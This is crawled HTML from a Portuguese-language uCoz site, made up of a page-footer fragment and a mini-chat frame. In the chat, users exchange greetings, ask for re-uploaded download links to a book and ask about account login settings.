<!--<s1546>--><li><a href="http://www.%s/" target="_blank" class="noun">Crie seu site gratuitamente</a></li>
<li><a href="http://guid.%s/" target="_blank" class="noun">Desktop Online</a></li>
<li><a href="https://www.dropbox.com" target="_blank" class="noun">Drop Boc</a></li>
<li><a href="https://extraimage.net" target="_blank" class="noun">Extraimage</a></li>
<li><a href="//games.ucoz.com/" target="_blank" class="noun">Jogos Online Gratuitos</a></li>
<li><a href="//browsers.ucoz.ru/index/en/0-5" target="_blank" class="noun">Kits de Navegação</a></li><!--</s>-->
<li><a href="https://mega.nz" target="_blank" class="noun">Mega Nz</a></li>
<li><a href="http://www.htmlcodeexamples.com/" target="_blank" class="noun">Tags HTML</a></li>
<li><a href="//video.ucoz.com/" target="_blank" class="noun">Vídeo Tutoriais</a></li><!-- </bc> --></td></tr>
</table>
<!-- </block14> -->
<!--/U1DRIGHTER1Z-->

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" height="60" width="100%" style="background:url('/.s/t/993/16.jpg') top repeat-x;">
<tr><td width="50%" align="center" style="background:url('/.s/t/993/17.jpg') left top no-repeat;color:#FFFFFF;"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td>
<td width="50%" align="center" style="background:url('/.s/t/993/18.jpg') right top no-repeat;color:#FFFFFF;"><!-- "' --><span class="pbzWI2qp">Crie um <a href="https://www.ucoz.net/">site grátis</a> com o <a href="https://www.ucoz.net/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->


</body>

</html>
<!-- 0.08921 (s747) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fithoslusec.ucoz.net/mchat/
body_size: 1913
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/.s/src/css/993.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js?v=221108"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2025-12-05">4:03 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('oceano');"><b>oceano</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oceano</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:16 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oi</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:15 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">faca meu download</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:14 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">permission de minuit</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:13 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">ok</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:12 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">download</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-08-20">6:24 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('204');" title="andresbquilla" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('andresbquilla');"><b>andresbquilla</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><a class="link" target="_blank" href="https://fithoslusec.ucoz.net/blog/promiscuidade_os_pivetes_de_katia_1" rel="nofollow">https://fithoslusec.ucoz.net/blog/promiscuidade_os_pivetes_de_katia_1</a> 984/2019-01-19-1755?s7YKYhX<br><br>Depo sifiles part 2 no sirve, pode subir este de novo ? es la version sem cortes ?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-06-06">5:07 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Luh</i>, H� uma postagem no site <a class="link" target="_blank" href="https://fithoslusec.ucoz.net/blog/ressurreicao_jason_mott_pdf/2016-01-07-457" rel="nofollow">https://fithoslusec.ucoz.net/blog....-07-457</a>  as o link est� off. Fiz uma solicita��o aos colocaboradores para repor o link</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-06-02">7:54 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Luh');"><b>Luh</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Boa tarde como acho o livro Ressurei��o Jason Mott ???</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-02-08">8:17 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Uma �tima semana a todos</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-01-11">8:51 PM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('192');" title="juliokaiqueh" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('juliokaiqueh');"><b>juliokaiqueh</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><img src="https://lh3.ggpht.com/-wZOzrwc86So/UhK6v2o5OII/AAAAAAAAGAw/JwXrwO8t7TA/w243-h358-no/otiamamsemanaa.gi" border="0" alt=""/></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2018-01-11">7:07 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('120');" title="Galadriel" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Galadriel');"><b>Galadriel</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Porque estou bloqueada para acessar os  jogos on line</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-09-22">2:36 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Saymon</i>, Fa�a o seguinte. Entre nesta pag. <a class="link" target="_blank" href="http://fithoslusec.com/index/0-3" rel="nofollow">http://fithoslusec.com/index/0-3</a>  e prencha o formul�rio, Coloque nome completo, email e login desejado e aguarde a resposta ok?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-09-22">2:28 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Saymon');"><b>Saymon</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Ol�. Fiz o cadastro no site usando um email do gmail. mas eu gostaria de mudar o modo de fazer login. Tipo assim sem ser com o nome do meu email do gmail. � possivel isso? agrade�o se me ajudar.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-08-12">4:22 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Douglas');"><b>Douglas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Alguem on? <img src="/.s/sm/1/batman.gif" border="0" align="absmiddle" alt="batman" /></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-08-12">4:20 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Douglas');"><b>Douglas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oi</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.06660 (s747) -->